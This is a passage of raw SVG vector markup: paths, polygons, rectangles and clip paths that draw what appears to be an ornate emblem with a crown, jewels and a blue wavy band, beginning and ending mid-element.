	c-0.008,0.004-0.018,0.022-0.017,0.028c0.006,0.012,0.024,0.022,0.029,0.021c0.44-0.139,1.019-0.214,1.633-0.214
	c0.615,0,1.2,0.078,1.606,0.213c0.009,0.003,0.027-0.007,0.033-0.02c0.001-0.006-0.009-0.023-0.021-0.029
	C68.082,21.786,67.486,21.709,66.872,21.709z"/>
<path fill="#FFFFFF" d="M66.274,22.03c0-0.047,0.035-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C66.309,22.112,66.274,22.077,66.274,22.03"/>
<path fill="#211915" d="M66.368,22.155c-0.079-0.015-0.125-0.063-0.125-0.125c0-0.061,0.047-0.125,0.125-0.125
	c0.061,0,0.125,0.047,0.125,0.125C66.493,22.094,66.432,22.155,66.368,22.155z M66.368,21.967c-0.041,0-0.063,0.032-0.063,0.063
	c0,0.045,0.048,0.059,0.069,0.064c0.024-0.001,0.057-0.034,0.057-0.064C66.431,21.989,66.398,21.967,66.368,21.967z"/>
<path fill="#BD0033" d="M66.896,22.065h-0.2c-0.035,0-0.07-0.035-0.07-0.07s0.035-0.07,0.07-0.07h0.2h0.211
	c0.035,0,0.07,0.035,0.07,0.07s-0.035,0.07-0.07,0.07H66.896z"/>
<path fill="#211915" d="M67.107,22.096h-0.411c-0.052,0-0.101-0.049-0.101-0.101c0-0.052,0.049-0.101,0.101-0.101h0.411
	c0.052,0,0.101,0.049,0.101,0.101C67.209,22.047,67.159,22.096,67.107,22.096z M66.696,21.956c-0.018,0-0.039,0.021-0.039,0.039
	s0.021,0.039,0.039,0.039h0.411c0.018,0,0.039-0.021,0.039-0.039s-0.021-0.039-0.039-0.039H66.696z"/>
<path fill="#008A74" d="M65.863,22.136l-0.153,0.023c-0.035,0.012-0.07-0.023-0.082-0.059c0-0.035,0.023-0.07,0.059-0.082
	l0.153-0.023l0.153-0.023c0.035-0.012,0.07,0.023,0.082,0.059c0,0.035-0.023,0.07-0.059,0.082L65.863,22.136z"/>
<path fill="#211915" d="M65.697,22.193c-0.012,0-0.025-0.003-0.037-0.009c-0.027-0.013-0.05-0.041-0.061-0.073l-0.002-0.01
	c0-0.05,0.033-0.096,0.08-0.111l0.31-0.048c0.048-0.017,0.099,0.028,0.116,0.079l0.002,0.01c0,0.05-0.033,0.096-0.08,0.112
	l-0.31,0.048C65.71,22.192,65.704,22.193,65.697,22.193z M65.66,22.096c0.006,0.014,0.017,0.027,0.028,0.032
	c0.007,0.003,0.011,0.003,0.013,0.002l0.31-0.048c0.015-0.006,0.03-0.025,0.032-0.047c-0.009-0.02-0.028-0.039-0.041-0.034
	l-0.31,0.048C65.677,22.055,65.662,22.074,65.66,22.096z"/>
<polygon fill="#BD0033" points="65.276,22.253 65.347,22.136 65.476,22.159 65.394,22.288 "/>
<path fill="#211915" d="M65.407,22.325l-0.178-0.053l0.102-0.17l0.195,0.035L65.407,22.325z M65.323,22.235l0.057,0.017l0.045-0.071
	l-0.063-0.011L65.323,22.235z"/>
<path fill="#FFFFFF" d="M67.318,22.03c0-0.047,0.047-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C67.354,22.112,67.318,22.077,67.318,22.03"/>
<path fill="#211915" d="M67.412,22.155c-0.079-0.015-0.125-0.063-0.125-0.125c0-0.064,0.061-0.125,0.125-0.125
	c0.061,0,0.125,0.047,0.125,0.125C67.537,22.094,67.476,22.155,67.412,22.155z M67.412,21.967c-0.03,0-0.063,0.033-0.063,0.063
	c0,0.045,0.048,0.059,0.069,0.064c0.024-0.001,0.057-0.034,0.057-0.064C67.475,21.989,67.443,21.967,67.412,21.967z"/>
<path fill="#008A74" d="M67.905,22.136l0.153,0.023c0.035,0.012,0.07-0.023,0.082-0.059c0-0.035-0.023-0.07-0.059-0.082
	l-0.153-0.023l-0.153-0.023c-0.035-0.012-0.07,0.023-0.082,0.059s0.023,0.07,0.059,0.082L67.905,22.136z"/>
<path fill="#211915" d="M68.072,22.193c-0.008,0-0.016-0.001-0.024-0.004l-0.3-0.046c-0.056-0.018-0.101-0.07-0.083-0.122
	c0.017-0.051,0.068-0.096,0.121-0.078l0.3,0.046c0.052,0.017,0.085,0.063,0.085,0.113l-0.002,0.01
	c-0.008,0.024-0.023,0.046-0.042,0.061C68.11,22.185,68.091,22.193,68.072,22.193z M67.91,22.105l0.153,0.023
	c0.013,0.004,0.021-0.001,0.026-0.005c0.008-0.007,0.016-0.017,0.02-0.028c-0.002-0.021-0.017-0.041-0.037-0.048l-0.3-0.046
	c-0.02-0.006-0.041,0.016-0.048,0.038c-0.005,0.014,0.017,0.036,0.039,0.043L67.91,22.105z"/>
<polygon fill="#BD0033" points="68.48,22.253 68.422,22.136 68.281,22.148 68.351,22.277 "/>
<path fill="#211915" d="M68.335,22.311l-0.104-0.19l0.209-0.017l0.087,0.173L68.335,22.311z M68.331,22.174l0.037,0.068l0.067-0.012
	l-0.031-0.062L68.331,22.174z"/>
<path id="SVGID_7_" fill="#BD0033" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
	c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
<g>
	<defs>
		<path id="SVGID_28_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_29_">
		<use xlink:href="#SVGID_28_"  overflow="visible"/>
	</clipPath>
	<rect x="67.264" y="22.077" clip-path="url(#SVGID_29_)" fill="#211915" width="0.062" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_30_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_31_">
		<use xlink:href="#SVGID_30_"  overflow="visible"/>
	</clipPath>
	<rect x="67.056" y="22.077" clip-path="url(#SVGID_31_)" fill="#211915" width="0.055" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_32_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_33_">
		<use xlink:href="#SVGID_32_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_33_)" fill="#211915" d="M66.946,22.922h-0.078v-0.845h0.078V22.922z M66.77,22.922h-0.078v-0.845
		h0.078V22.922z M66.618,22.922H66.54v-0.845h0.078V22.922z M66.489,22.922h-0.078v-0.845h0.078V22.922z"/>
</g>
<g>
	<defs>
		<path id="SVGID_34_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_35_">
		<use xlink:href="#SVGID_34_"  overflow="visible"/>
	</clipPath>
	<rect x="66.275" y="22.077" clip-path="url(#SVGID_35_)" fill="#211915" width="0.068" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_36_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_37_">
		<use xlink:href="#SVGID_36_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_37_)" fill="#211915" d="M66.207,22.922H66.13v-0.845h0.076V22.922z M66.077,22.922h-0.076v-0.845
		h0.076V22.922z"/>
</g>
<g>
	<defs>
		<path id="SVGID_38_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_39_">
		<use xlink:href="#SVGID_38_"  overflow="visible"/>
	</clipPath>
	<rect x="65.855" y="22.077" clip-path="url(#SVGID_39_)" fill="#211915" width="0.086" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_40_" d="M66.884,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.822-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C67.858,22.617,67.389,22.664,66.884,22.664"/>
	</defs>
	<clipPath id="SVGID_41_">
		<use xlink:href="#SVGID_40_"  overflow="visible"/>
	</clipPath>
	<rect x="65.698" y="22.077" clip-path="url(#SVGID_41_)" fill="#211915" width="0.096" height="0.833"/>
</g>
<path fill="#211915" d="M66.884,22.695c-0.525,0-0.986-0.049-1.334-0.142v-0.06c0.371-0.099,0.845-0.154,1.334-0.154
	c0.496,0,0.957,0.053,1.334,0.154v0.06C67.87,22.646,67.409,22.695,66.884,22.695z M65.688,22.523
	c0.326,0.072,0.736,0.11,1.196,0.11c0.453,0,0.871-0.039,1.196-0.11c-0.348-0.08-0.758-0.121-1.196-0.121
	C66.453,22.402,66.034,22.444,65.688,22.523z"/>
<path fill="#CAAE17" d="M68.492,21.49c0.012-0.047,0-0.082-0.023-0.094c-0.023-0.012-0.059,0.023-0.07,0.059
	c-0.012,0.047,0,0.082,0.023,0.094C68.445,21.549,68.48,21.526,68.492,21.49"/>
<path fill="#211915" d="M68.422,21.58l-0.014-0.003c-0.039-0.019-0.054-0.07-0.04-0.129c0.012-0.036,0.039-0.068,0.066-0.079
	c0.017-0.007,0.033-0.007,0.048,0.001c0.039,0.019,0.054,0.07,0.04,0.129L68.521,21.5C68.505,21.549,68.457,21.58,68.422,21.58z
	 M68.455,21.424c-0.002,0.002-0.02,0.02-0.027,0.041c-0.006,0.024-0.003,0.042,0.003,0.051c0.011-0.005,0.026-0.017,0.032-0.034
	C68.47,21.449,68.463,21.428,68.455,21.424z"/>
<path fill="#CAAE17" d="M67.483,21.279c0-0.047-0.012-0.082-0.047-0.082s-0.059,0.035-0.07,0.07c0,0.047,0.012,0.082,0.047,0.082
	C67.448,21.35,67.471,21.326,67.483,21.279"/>
<path fill="#211915" d="M67.412,21.381c-0.029,0-0.078-0.015-0.078-0.113l0.002-0.01c0.019-0.057,0.056-0.092,0.1-0.092
	c0.029,0,0.078,0.015,0.078,0.113l-0.001,0.008C67.492,21.368,67.441,21.381,67.412,21.381z M67.396,21.272
	c0,0.015,0.003,0.046,0.016,0.046c0.008,0,0.028,0,0.039-0.043c0-0.015-0.002-0.047-0.016-0.047
	C67.419,21.228,67.404,21.251,67.396,21.272z"/>
<path fill="#CAAE17" d="M66.297,21.279c0-0.047,0.012-0.082,0.047-0.082s0.059,0.035,0.059,0.07c0,0.047-0.012,0.082-0.047,0.082
	S66.297,21.326,66.297,21.279"/>
<path fill="#211915" d="M66.356,21.381c-0.054,0-0.09-0.04-0.09-0.101c0-0.098,0.049-0.113,0.078-0.113
	c0.055,0,0.09,0.053,0.09,0.101C66.434,21.366,66.385,21.381,66.356,21.381z M66.344,21.228c-0.015,0-0.016,0.039-0.016,0.051
	c0,0.039,0.019,0.039,0.028,0.039c0.015,0,0.016-0.039,0.016-0.051C66.372,21.249,66.361,21.228,66.344,21.228z"/>
<path fill="#CAAE17" d="M65.276,21.49c-0.012-0.047,0-0.082,0.023-0.094c0.023-0.012,0.059,0.023,0.082,0.059
	c0.012,0.047,0,0.082-0.023,0.094C65.323,21.549,65.288,21.526,65.276,21.49"/>
<path fill="#211915" d="M65.366,21.58h-0.007c-0.05,0-0.096-0.033-0.111-0.08l-0.001-0.002c-0.015-0.059,0.001-0.11,0.04-0.129
	c0.036-0.018,0.08,0.007,0.122,0.069l0.004,0.01c0.015,0.059-0.001,0.11-0.04,0.129L65.366,21.58z M65.306,21.482
	c0.006,0.018,0.024,0.032,0.043,0.036c0.006-0.008,0.009-0.025,0.004-0.05c-0.021-0.03-0.039-0.042-0.044-0.043
	C65.306,21.428,65.298,21.449,65.306,21.482z"/>
<polygon fill="#CAAE17" points="66.884,20.657 66.696,20.775 66.837,21.08 66.884,21.103 66.931,21.08 67.06,20.775 "/>
<path fill="#211915" d="M66.884,21.138l-0.07-0.035l-0.157-0.34l0.228-0.142l0.214,0.143l-0.144,0.339L66.884,21.138z
	 M66.861,21.057l0.023,0.012l0.023-0.011l0.115-0.271l-0.138-0.092l-0.148,0.092L66.861,21.057z"/>
<polygon fill="#CAAE17" points="66.485,21.115 66.567,21.244 66.849,21.15 66.884,21.115 66.849,21.068 66.567,20.986 "/>
<path fill="#211915" d="M66.554,21.281l-0.106-0.166l0.105-0.165l0.314,0.092l0.057,0.077l-0.066,0.062L66.554,21.281z
	 M66.522,21.115l0.059,0.092l0.252-0.084l0.011-0.011l-0.013-0.017l-0.249-0.073L66.522,21.115z"/>
<polygon fill="#CAAE17" points="67.283,21.115 67.201,21.244 66.919,21.15 66.884,21.115 66.919,21.068 67.201,20.986 "/>
<path fill="#211915" d="M67.214,21.281l-0.317-0.109l-0.054-0.054l0.058-0.077l0.314-0.092l0.105,0.165L67.214,21.281z
	 M66.936,21.123l0.252,0.084l0.059-0.092l-0.059-0.093l-0.249,0.073l-0.013,0.017L66.936,21.123z"/>
<polygon fill="#CAAE17" points="65.711,20.798 65.57,20.939 65.746,21.185 65.793,21.209 65.828,21.174 65.898,20.868 "/>
<path fill="#211915" d="M65.799,21.246l-0.078-0.043l-0.191-0.268l0.173-0.173l0.232,0.087l-0.079,0.34L65.799,21.246z
	 M65.767,21.161l0.02,0.01l0.013-0.013l0.062-0.27l-0.144-0.054l-0.108,0.108L65.767,21.161z"/>
<polygon fill="#CAAE17" points="65.406,21.303 65.511,21.408 65.769,21.256 65.793,21.209 65.758,21.174 65.464,21.15 "/>
<path fill="#211915" d="M65.506,21.447l-0.137-0.137l0.074-0.193l0.328,0.026l0.059,0.059l-0.038,0.075L65.506,21.447z
	 M65.442,21.295l0.075,0.074l0.23-0.136l0.009-0.019l-0.011-0.011l-0.259-0.021L65.442,21.295z"/>
<polygon fill="#CAAE17" points="66.18,21.138 66.133,21.279 65.84,21.244 65.793,21.209 65.816,21.162 66.074,21.021 "/>
<path fill="#211915" d="M66.155,21.313l-0.327-0.039l-0.074-0.056l0.039-0.079l0.288-0.157l0.134,0.149L66.155,21.313z
	 M65.852,21.214l0.26,0.031l0.033-0.1l-0.077-0.086l-0.228,0.124l-0.008,0.015L65.852,21.214z"/>
<polygon fill="#CAAE17" points="65.124,21.338 65.1,21.49 64.807,21.514 64.76,21.49 64.772,21.443 64.995,21.244 "/>
<path fill="#211915" d="M64.801,21.545l-0.077-0.038l0.02-0.08l0.249-0.222l0.165,0.12l-0.03,0.195L64.801,21.545z M64.796,21.474
	l0.017,0.009l0.26-0.021l0.017-0.11l-0.094-0.068l-0.197,0.176L64.796,21.474z"/>
<path fill="#CAAE17" d="M65.687,21.209c0-0.059,0.047-0.106,0.106-0.106c0.059,0,0.106,0.047,0.106,0.106
	c0,0.059-0.047,0.106-0.106,0.106C65.734,21.314,65.687,21.267,65.687,21.209"/>
<path fill="#211915" d="M65.793,21.345c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137c0.075,0,0.137,0.061,0.137,0.137
	S65.868,21.345,65.793,21.345z M65.793,21.134c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	c0.042,0,0.075-0.033,0.075-0.075C65.867,21.167,65.835,21.134,65.793,21.134z"/>
<polygon fill="#CAAE17" points="68.058,20.798 68.199,20.939 68.023,21.185 67.976,21.209 67.94,21.174 67.87,20.868 "/>
<path fill="#211915" d="M67.97,21.246l-0.057-0.057l-0.079-0.34l0.232-0.087l0.173,0.173l-0.203,0.277L67.97,21.246z M67.969,21.158
	l0.013,0.013l0.02-0.01l0.156-0.219l-0.108-0.108l-0.144,0.054L67.969,21.158z"/>
<polygon fill="#CAAE17" points="68.363,21.303 68.257,21.408 67.999,21.256 67.976,21.209 68.011,21.174 68.304,21.15 "/>
<path fill="#211915" d="M68.262,21.447l-0.287-0.169l-0.037-0.075l0.059-0.059l0.328-0.026l0.074,0.193L68.262,21.447z
	 M68.023,21.234l0.23,0.136l0.074-0.074l-0.043-0.112l-0.259,0.021l-0.011,0.011L68.023,21.234z"/>
<polygon fill="#CAAE17" points="67.588,21.138 67.635,21.279 67.929,21.244 67.964,21.209 67.952,21.162 67.694,21.021 "/>
<path fill="#211915" d="M67.614,21.313l-0.061-0.182l0.134-0.149l0.292,0.159l0.019,0.077l-0.055,0.055L67.614,21.313z
	 M67.623,21.146l0.033,0.1l0.258-0.031l0.015-0.015l-0.004-0.017l-0.225-0.123L67.623,21.146z"/>
<polygon fill="#CAAE17" points="68.598,21.338 68.621,21.49 68.926,21.514 68.961,21.49 68.961,21.443 68.738,21.244 "/>
<path fill="#211915" d="M68.934,21.545l-0.34-0.026l-0.03-0.196l0.177-0.118l0.251,0.225v0.077L68.934,21.545z M68.648,21.461
	l0.27,0.021l0.013-0.008v-0.017l-0.195-0.174l-0.105,0.07L68.648,21.461z"/>
<path fill="#CAAE17" d="M66.779,21.115c0-0.059,0.047-0.106,0.106-0.106s0.106,0.047,0.106,0.106c0,0.059-0.047,0.106-0.106,0.106
	S66.779,21.174,66.779,21.115"/>
<path fill="#211915" d="M66.884,21.251c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137s0.137,0.061,0.137,0.137
	S66.96,21.251,66.884,21.251z M66.884,21.04c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	c0.042,0,0.075-0.033,0.075-0.075C66.959,21.073,66.926,21.04,66.884,21.04z"/>
<path fill="#CAAE17" d="M67.87,21.209c0-0.059,0.047-0.106,0.106-0.106c0.059,0,0.106,0.047,0.106,0.106
	c0,0.059-0.047,0.106-0.106,0.106C67.917,21.314,67.87,21.267,67.87,21.209"/>
<path fill="#211915" d="M67.976,21.345c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137s0.137,0.061,0.137,0.137
	S68.051,21.345,67.976,21.345z M67.976,21.134c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	c0.042,0,0.075-0.033,0.075-0.075C68.05,21.167,68.018,21.134,67.976,21.134z"/>
<path fill="#CAAE17" d="M66.685,19.941c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
	C66.779,20.141,66.685,20.047,66.685,19.941"/>
<polygon fill="#CAAE17" points="67.025,19.871 67.025,20 66.72,20 66.72,19.871 66.814,19.871 66.814,19.589 66.685,19.589 
	66.685,19.46 66.814,19.46 66.814,19.331 66.943,19.331 66.943,19.46 67.072,19.46 67.072,19.589 66.943,19.589 66.943,19.871 "/>
<path fill="#211915" d="M67.05,20.025h-0.355v-0.179h0.094v-0.232H66.66v-0.179h0.129v-0.129h0.179v0.129h0.129v0.179h-0.129v0.232
	h0.082V20.025z M66.745,19.975H67v-0.079h-0.082v-0.331h0.129v-0.079h-0.129v-0.129h-0.079v0.129H66.71v0.079h0.129v0.331h-0.094
	V19.975z"/>
<g>
	<defs>
		<path id="SVGID_42_" d="M66.685,19.941c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
			C66.779,20.141,66.685,20.047,66.685,19.941"/>
	</defs>
	<clipPath id="SVGID_43_">
		<use xlink:href="#SVGID_42_"  overflow="visible"/>
	</clipPath>
	<polygon clip-path="url(#SVGID_43_)" fill="#CAAE17" points="67.154,19.871 67.154,20 66.626,20 66.626,19.871 66.814,19.871 
		66.814,19.589 66.685,19.589 66.685,19.46 66.814,19.46 66.814,19.331 66.943,19.331 66.943,19.46 67.072,19.46 67.072,19.589 
		66.943,19.589 66.943,19.871 	"/>
</g>
<g>
	<defs>
		<path id="SVGID_44_" d="M66.685,19.941c0-0.106,0.082-0.2,0.2-0.2c0.106,0,0.2,0.082,0.2,0.2c0,0.106-0.082,0.2-0.2,0.2
			C66.779,20.141,66.685,20.047,66.685,19.941"/>
	</defs>
	<clipPath id="SVGID_45_">
		<use xlink:href="#SVGID_44_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_45_)" fill="#211915" d="M67.179,20.025h-0.578v-0.179h0.188v-0.232H66.66v-0.179h0.129v-0.129h0.179
		v0.129h0.129v0.179h-0.129v0.232h0.211V20.025z M66.651,19.975h0.478v-0.079h-0.211v-0.331h0.129v-0.079h-0.129v-0.129h-0.079
		v0.129H66.71v0.079h0.129v0.331h-0.188V19.975z"/>
</g>
<path fill="#211915" d="M66.884,20.172c-0.123,0-0.23-0.108-0.23-0.23c0-0.104,0.064-0.189,0.163-0.218l0.017,0.059
	c-0.073,0.021-0.118,0.081-0.118,0.158c0,0.088,0.08,0.169,0.169,0.169c0.106,0,0.169-0.086,0.169-0.169
	c0-0.077-0.045-0.137-0.118-0.158l0.017-0.059c0.099,0.028,0.163,0.114,0.163,0.218C67.115,20.07,67.013,20.172,66.884,20.172z"/>
<path fill="#CAAE17" d="M64.725,21.514c0,0-0.082-0.106-0.141-0.164c-0.035-0.035-0.141-0.07-0.141-0.07
	c0-0.023,0.059-0.059,0.117-0.059c0.035,0,0.07,0.012,0.094,0.047l0.012-0.047c0,0,0.047,0.012,0.07,0.07
	c0.023,0.059,0.012,0.153,0.012,0.153S64.748,21.49,64.725,21.514"/>
<path fill="#211915" d="M64.722,21.56L64.7,21.533c-0.001-0.001-0.082-0.105-0.138-0.161c-0.022-0.022-0.091-0.05-0.129-0.063
	l-0.021-0.007v-0.022c0-0.05,0.081-0.09,0.148-0.09c0.029,0,0.055,0.007,0.077,0.019l0.006-0.026l0.03,0.008
	c0.003,0.001,0.063,0.016,0.092,0.089c0.026,0.065,0.014,0.164,0.014,0.168c0,0.002-0.001,0.057-0.032,0.088L64.722,21.56z
	 M64.498,21.266c0.036,0.015,0.084,0.037,0.108,0.061c0.037,0.037,0.081,0.09,0.111,0.126c0.001-0.004,0.001-0.008,0.001-0.011
	c0.003-0.028,0.007-0.099-0.009-0.141c-0.006-0.015-0.014-0.026-0.022-0.034l-0.019,0.074l-0.039-0.058
	c-0.015-0.022-0.037-0.033-0.068-0.033C64.537,21.251,64.514,21.258,64.498,21.266z"/>
<path fill="#CAAE17" d="M64.725,21.455c0.023-0.023,0.07-0.023,0.106,0.012s0.047,0.082,0.023,0.117
	c-0.023,0.023-0.07,0.023-0.106-0.012C64.713,21.537,64.701,21.49,64.725,21.455"/>
<path fill="#211915" d="M64.811,21.632c-0.003,0-0.005,0-0.008,0c-0.028-0.002-0.055-0.015-0.077-0.037
	c-0.047-0.047-0.058-0.11-0.027-0.156l0.004-0.005c0.038-0.038,0.105-0.033,0.149,0.012c0.047,0.047,0.058,0.11,0.027,0.156
	C64.86,21.622,64.836,21.632,64.811,21.632z M64.749,21.475c-0.013,0.024,0.001,0.055,0.021,0.075
	c0.011,0.011,0.025,0.018,0.038,0.019c0.01,0,0.019-0.002,0.024-0.007c0.012-0.02-0.002-0.052-0.023-0.074
	C64.786,21.466,64.76,21.467,64.749,21.475z"/>
<path fill="#CAAE17" d="M68.997,21.514c0,0,0.082-0.106,0.141-0.164c0.047-0.035,0.141-0.07,0.141-0.07
	c0-0.023-0.059-0.059-0.129-0.059c-0.035,0-0.07,0.012-0.094,0.047l-0.012-0.047c0,0-0.047,0.012-0.07,0.07
	c-0.023,0.059-0.012,0.153-0.012,0.153S68.985,21.49,68.997,21.514"/>
<path fill="#211915" d="M68.991,21.572l-0.06-0.124c-0.001-0.004-0.012-0.103,0.014-0.168c0.029-0.072,0.089-0.088,0.092-0.089
	l0.03-0.008l0.006,0.026c0.078-0.046,0.237-0.001,0.237,0.07v0.021l-0.02,0.008c-0.001,0-0.09,0.034-0.133,0.066
	c-0.053,0.054-0.134,0.157-0.135,0.159L68.991,21.572z M68.992,21.434l0.011,0.022c0.03-0.037,0.076-0.092,0.113-0.129
	c0.031-0.024,0.077-0.046,0.11-0.06c-0.018-0.008-0.045-0.016-0.076-0.016c-0.031,0-0.053,0.011-0.068,0.033l-0.039,0.058
	l-0.019-0.074c-0.008,0.008-0.016,0.019-0.022,0.034C68.986,21.342,68.989,21.407,68.992,21.434z"/>
<path fill="#CAAE17" d="M69.008,21.455c-0.023-0.023-0.07-0.023-0.106,0.012c-0.035,0.035-0.047,0.082-0.023,0.117
	c0.023,0.023,0.07,0.023,0.117-0.012C69.02,21.537,69.032,21.49,69.008,21.455"/>
<path fill="#211915" d="M68.923,21.631c-0.025,0-0.048-0.008-0.065-0.025c-0.035-0.051-0.024-0.114,0.024-0.161
	c0.044-0.044,0.111-0.05,0.149-0.012l0.004,0.005c0.033,0.049,0.016,0.111-0.012,0.152l-0.007,0.008
	C68.985,21.62,68.952,21.631,68.923,21.631z M68.966,21.47c-0.012,0-0.027,0.005-0.041,0.019c-0.021,0.021-0.036,0.054-0.02,0.078
	c0.008,0.007,0.037,0.006,0.069-0.016c0.014-0.022,0.023-0.053,0.011-0.076C68.98,21.472,68.973,21.47,68.966,21.47z"/>
<rect x="64.537" y="22.746" fill="#CAAE17" width="4.694" height="1.303"/>
<path fill="#211915" d="M69.27,24.088h-4.772v-1.38h4.772V24.088z M64.576,24.01h4.617v-1.225h-4.617V24.01z"/>
<path fill="#CAAE17" d="M68.738,24.905c-0.035-0.012-0.047-0.012-0.082-0.012h-3.521c-0.035,0-0.07,0.012-0.094,0.023
	c0.117-0.047,0.211-0.153,0.211-0.293c0-0.141-0.094-0.258-0.211-0.293c0.035,0.012,0.07,0.023,0.106,0.023h3.521
	c0.035,0,0.07,0,0.094-0.012h-0.023c-0.129,0.035-0.2,0.164-0.2,0.293C68.539,24.741,68.609,24.859,68.738,24.905"/>
<path fill="#211915" d="M65.056,24.953l-0.032-0.071c0.005-0.003,0.013-0.006,0.023-0.01c0.084-0.04,0.167-0.124,0.167-0.249
	c0-0.112-0.071-0.215-0.171-0.252c-0.005-0.002-0.01-0.003-0.014-0.005l0.023-0.074c0.006,0.002,0.011,0.003,0.017,0.006
	c0.027,0.009,0.053,0.016,0.078,0.016h3.521c0.01,0,0.02,0,0.03,0c0.01-0.004,0.02-0.007,0.03-0.01l0.01-0.001h0.023l0.017,0.074
	c-0.019,0.009-0.041,0.013-0.064,0.015c-0.095,0.044-0.138,0.15-0.138,0.244c0,0.082,0.054,0.19,0.174,0.233l-0.025,0.073
	c-0.029-0.01-0.036-0.01-0.07-0.01h-3.521c-0.022,0-0.043,0.006-0.058,0.011C65.071,24.947,65.064,24.95,65.056,24.953z
	 M65.201,24.855h3.391c-0.057-0.06-0.092-0.139-0.092-0.219c0-0.084,0.028-0.175,0.087-0.243h-3.381
	c0.054,0.062,0.086,0.144,0.086,0.231C65.292,24.711,65.259,24.792,65.201,24.855z"/>
<path fill="#CAAE17" d="M65.136,24.894h3.521c0.117,0,0.211,0.082,0.211,0.176s-0.094,0.176-0.211,0.176h-3.521
	c-0.117,0-0.211-0.082-0.211-0.176C64.924,24.964,65.018,24.894,65.136,24.894"/>
<path fill="#211915" d="M68.656,25.285h-3.521c-0.138,0-0.25-0.096-0.25-0.215c0-0.125,0.105-0.215,0.25-0.215h3.521
	c0.138,0,0.25,0.096,0.25,0.215C68.906,25.188,68.794,25.285,68.656,25.285z M65.136,24.933c-0.086,0-0.172,0.047-0.172,0.137
	c0,0.074,0.079,0.137,0.172,0.137h3.521c0.093,0,0.172-0.063,0.172-0.137c0-0.074-0.079-0.137-0.172-0.137H65.136z"/>
<path fill="#CAAE17" d="M65.136,24.037h3.521c0.117,0,0.211,0.07,0.211,0.153s-0.094,0.153-0.211,0.153h-3.521
	c-0.117,0-0.211-0.07-0.211-0.153S65.018,24.037,65.136,24.037"/>
<path fill="#211915" d="M68.656,24.381h-3.521c-0.138,0-0.25-0.086-0.25-0.191c0-0.106,0.112-0.191,0.25-0.191h3.521
	c0.138,0,0.25,0.086,0.25,0.191C68.906,24.295,68.794,24.381,68.656,24.381z M65.136,24.076c-0.092,0-0.172,0.053-0.172,0.114
	c0,0.061,0.081,0.114,0.172,0.114h3.521c0.092,0,0.172-0.053,0.172-0.114c0-0.061-0.081-0.114-0.172-0.114H65.136z"/>
<path fill="#0066AC" d="M63.61,45.901c0.329,0,0.61-0.07,0.821-0.2c0.211-0.106,0.493-0.188,0.822-0.188
	c0.317,0,0.61,0.07,0.821,0.188c0.211,0.117,0.505,0.188,0.822,0.188c0.329,0,0.61-0.082,0.821-0.2
	c0.211-0.106,0.493-0.176,0.798-0.176c0.317,0,0.599,0.059,0.81,0.176c0.211,0.117,0.505,0.2,0.833,0.2v0.54
	c-0.329,0-0.622-0.07-0.833-0.2c-0.211-0.117-0.493-0.176-0.81-0.176c-0.305,0-0.587,0.07-0.798,0.176
	c-0.211,0.117-0.505,0.2-0.821,0.2s-0.61-0.07-0.822-0.188c-0.211-0.117-0.505-0.188-0.821-0.188s-0.599,0.07-0.822,0.188
	c-0.211,0.117-0.493,0.188-0.821,0.188V45.901z"/>
<path fill="#211915" d="M70.197,46.468h-0.039c-0.334,0-0.637-0.073-0.853-0.205c-0.2-0.111-0.474-0.17-0.79-0.17
